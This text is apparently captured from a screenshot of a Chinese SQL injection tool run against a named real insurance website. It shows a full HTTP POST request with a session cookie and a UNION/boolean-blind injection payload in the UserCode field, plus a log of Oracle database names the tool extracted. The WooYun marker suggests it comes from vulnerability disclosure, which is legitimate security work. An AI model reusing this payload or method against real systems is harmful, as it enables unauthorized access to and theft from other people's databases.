 超级SQL注入工具 v1.0 正式版 20150730
菜 单 工 具 系统设置 帮 助
基础信息
地 址: cbs.cninsure.net 超 时: 20 注入类型: Bool盲注 线 程: 5 识别注入
端 口: 80 SSL 编 码: UTF-8 数 据 库: Oracle 重 试: 1 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
数据包
POST /common/easytree/easytree.jsp HTTP/1.1
Host: cbs.cninsure.net
Origin: http://cbs.cninsure.net
contentType: text/html;charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/43.0.2357.134 Safari/537.36
Accept: */*
Referer: http://cbs.cninsure.net/logon/Login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000WIjuLGwS9XudWpJ8Yq3ovmI:14jejna54
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
treetype=OperatorCom1&UserCode=admin') union select null,null,(select case
when 1=1<sEncode>#inject#<eEncode> then 'a' else null end from dual),null
from dual--
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 获取数据
Union注入取数据配置
数据列数: 0
显 示 列: 0
Bool盲注取数据配置
关 键 字: range
状态码判断 关键字取反
查找关键字 验证关键字
日志
数据库22的名称为: TEST----2015/8/23 15:32:00
数据库21的名称为: SYSTEM----2015/8/23 15:32:04
数据库25的名称为: WMSYS----2015/8/23 15:32:14
数据库23的名称为: TESTSUNHAN----2015/8/23 15:32:25
运行时间: 2593s 当前线程: 0/5 数据库: 25/25 表数量: 0/0 当前数据获取情况: 8/8 状态: 未开始 进度: 0/0
www.wooyun.org